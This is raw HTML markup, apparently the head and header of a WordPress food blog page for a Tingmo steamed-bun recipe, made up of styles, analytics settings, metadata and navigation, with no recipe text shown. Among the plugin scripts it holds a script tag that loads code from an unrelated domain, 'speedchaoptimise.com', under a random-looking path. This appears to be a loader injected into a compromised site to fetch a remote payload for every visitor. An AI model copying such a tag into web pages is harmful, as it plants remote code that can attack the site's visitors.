!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.firsttimercook.com","hash_tracking":"false","v4_id":"G-Y6LZ8KGXHM"};/*  */</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var bten_ajax_data={"ajaxurl":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script> <link rel="https://api.w.org/" href="https://www.firsttimercook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.firsttimercook.com/wp-json/wp/v2/posts/1158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.firsttimercook.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.firsttimercook.com/?p=1158' />
<style id="custom-logo-css" type="text/css">.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}</style><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Ftingmo-ting-momos-steamed-bun%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.firsttimercook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.firsttimercook.com%2Ftingmo-ting-momos-steamed-bun%2F&#038;format=xml" /><style type="text/css">.tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-chic {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-chic p, .wprm-recipe-template-chic li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-chic li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-chic li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-chic ol, .wprm-recipe-template-chic ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic br {
    display: none;
}
.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-chic .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-chic .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-chic h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-chic h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-chic h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-chic h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-chic h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-chic h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-chic {
    font-size: 1em; /* wprm_main_font_size type=font_size */
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #E0E0E0; /* wprm_border type=color */
    padding: 10px;
    background-color: #ffffff; /* wprm_background type=color */
    max-width: 950px; /* wprm_max_width type=size */
}
.wprm-recipe-template-chic a {
    color: #5A822B; /* wprm_link type=color */
}
.wprm-recipe-template-chic .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-chic .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-chic .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-chic .wprm-call-to-action {
	border-radius: 3px;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style> <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/"
    },
    "headline": "Tingmo / Ting Momos (Steamed bun)",
    "datePublished": "2019-09-05T18:02:00+0530",
    "dateModified": "2021-04-28T07:03:08+0530",
    "author": {
        "@type": "Person",
        "name": "Sasmita"
    },
    "description": "",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png",
        "width": 735,
        "height": 1102
    },
    "publisher": {
        "@type": "Organization",
        "name": "First Timer Cook",
        "description": "( Easy to Learn, Simple to Cook )",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png",
            "width": 271,
            "height": 60
        }
    }
}</script><meta property="og:title" content="Tingmo / Ting Momos (Steamed bun)" /><meta property="og:type" content="article" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B33.png" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/09/Tingmo2B2528Steamed2Bbun25292B4.jpg" /><meta property="og:image" content="https://www.firsttimercook.com/wp-content/uploads/2019/09/Ssshhh.jpg" /><meta property="og:url" content="https://www.firsttimercook.com/tingmo-ting-momos-steamed-bun/" /><meta property="og:description" content="Sikkim, the northeastern state of India is the smallest state of the country located in the eastern Himalayas. Sikkim traditional food is a blend of cultures and traditions of Nepal, Bhutan, Tibet and local Sikkim flavors. The delicious&nbsp;cuisines in Sikkim &hellip; " /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="First Timer Cook" /><meta name="twitter:card" content="summary_large_image" /><meta property="article:tag" content="Shhhhh Cooking Secretly Challenge" /><meta property="article:tag" content="Snacks" /><meta property="article:tag" content="Steaming" /><meta property="article:tag" content="Vegan" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2019-09-05T18:02:00+05:30" /><meta property="article:modified_time" content="2021-04-28T07:03:08+05:30" /><meta property="article:author" content="https://www.firsttimercook.com/author/cooksasmita/" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.firsttimercook.com/wp-content/uploads/2021/05/cropped-FaviconLogo-270x270.png" /><style type='text/css' media='all'>.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after,
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper:after{
        background: rgba(104, 186, 169, 0.8);    }
    
    /*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Verdana, Geneva, sans-serif;
        font-size   : 18px;        
    }
    
    
    :root {
	    --primary-font: Verdana, Geneva, sans-serif;
	    --secondary-font: &quot;Times New Roman&quot;, Times, serif;
	    --primary-color: #68baa9;
	    --primary-color-rgb: 104, 186, 169;
	}
    
    .site-branding .site-title-wrap .site-title{
        font-size   : 30px;
        font-family : EB Garamond;
        font-weight : 400;
        font-style  : normal;
    }
    
    .site-branding .site-title-wrap .site-title a{
		color: #121212;
	}
    
    .custom-logo-link img{
	    width: 1000px;
	    max-width: 100%;
	}

    /*Typography*/
        
    #primary .post .entry-content h1,
    #primary .page .entry-content h1{
        font-family: Nunito Sans;
        font-size: 49px;        
    }
    
    #primary .post .entry-content h2,
    #primary .page .entry-content h2{
        font-family: Nunito Sans;
        font-size: 39px;
    }
    
    #primary .post .entry-content h3,
    #primary .page .entry-content h3{
        font-family: Nunito Sans;
        font-size: 31px;
    }
    
    #primary .post .entry-content h4,
    #primary .page .entry-content h4{
        font-family: Nunito Sans;
        font-size: 25px;
    }
    
    #primary .post .entry-content h5,
    #primary .page .entry-content h5{
        font-family: Nunito Sans;
        font-size: 20px;
    }
    
    #primary .post .entry-content h6,
    #primary .page .entry-content h6{
        font-family: Nunito Sans;
        font-size: 16px;
    }

    .comment-body .reply .comment-reply-link:hover:before {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2368baa9"/></svg>');
	}

	.site-header.style-five .header-mid .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-seven .header-bottom .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.site-header.style-fourteen .search-form .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

	.search-results .content-area > .page-header .search-submit:hover {
		background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2368baa9" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
	}

    .sticky-t-bar .sticky-bar-content {
        background: #333333;
        color: #ffffff;
    }</style><style type="text/css" id="wp-custom-css">.single-post .post-thumbnail {
    display: none;
}
.widget ul.social-networks {
  display: flex;
  justify-content: center;
}</style></head><body class="wp-singular post-template-default single single-post postid-1158 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vilva-pro vilva-pro-has-blocks single-style-four last-widget-sticky rightsidebar" itemscope itemtype="http://schema.org/WebPage"><div id="page" class="site">
<a class="skip-link" href="#content">Skip to Content</a><header id="masthead" class="site-header style-three" itemscope itemtype="http://schema.org/WPHeader"><div class="header-mid"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo" alt="First Timer Cook" decoding="async" fetchpriority="high" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div></div></div><div class="header-bottom"><div class="container"><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
</button><div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-3200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3200"><a href="https://www.firsttimercook.com">Home</a></li><li id="menu-item-3269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3269"><a href="https://www.firsttimercook.com/category/gluten-free/">Gluten free</a></li><li id="menu-item-3268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3268"><a href="https://www.firsttimercook.com/category/vegan/">Vegan</a></li><li id="menu-item-3270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3270"><a href="https://www.firsttimercook.com/category/baking/">Baking</a></li><li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://www.firsttimercook.com/category/dessert/">Dessert</a></li><li id="menu-item-3767" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3767"><a href="https://www.firsttimercook.com/tag/odia-cuisine/">Odia Cuisine</a></li></ul></div></nav><div class="right"><div class="header-social"><ul class="social-networks"><li>
<a href="https://www.facebook.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-facebook-f"></i>
</a></li><li>
<a href="https://twitter.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-twitter"></i>
</a></li><li>
<a href="https://www.youtube.com/c/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-youtube"></i>
</a></li><li>
<a href="https://www.instagram.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-instagram"></i>
</a></li><li>
<a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="nofollow noopener">
<i class="fab fa-pinterest"></i>
</a></li></ul></div><div class="header-search">
<button class="search-toggle">
<i class="fas fa-search"></i>
</button><div class="header-search-wrap">
<button class="close"></button><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></div></div></div></div></div><div class="sticky-header"><div class="container"><div class="site-branding" itemscope itemtype="http://schema.org/Organization"><div class="site-logo">
<a href="https://www.firsttimercook.com/" class="custom-logo-link" rel="home"><img width="1097" height="243" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp" class="custom-logo lazyload" alt="First Timer Cook" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c.png.webp 1097w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-300x66.png.webp 300w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-1024x227.png.webp 1024w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-768x170.png.webp 768w, https://www.firsttimercook.com/wp-content/uploads/2021/04/cropped-cropped-Blog-Banner-30-4-21c-271x60.png.webp 271w" data-sizes="(max-width: 1097px) 100vw, 1097px" src="[data-uri]" style="--smush-placeholder-width: 1097px; --smush-placeholder-aspect-ratio: 1097/243;" /></a></div><div class="site-title-wrap"><p class="site-title" itemprop="name"><a href="https://www.firsttimercook.com/" rel="home" itemprop="url">First Timer Cook</a></p><p class="site-description" itemprop="description">( Easy to Learn, Simple to Cook )</p></div></div><nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<button class="toggle-btn">
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
<span class="toggle-bar"></span>
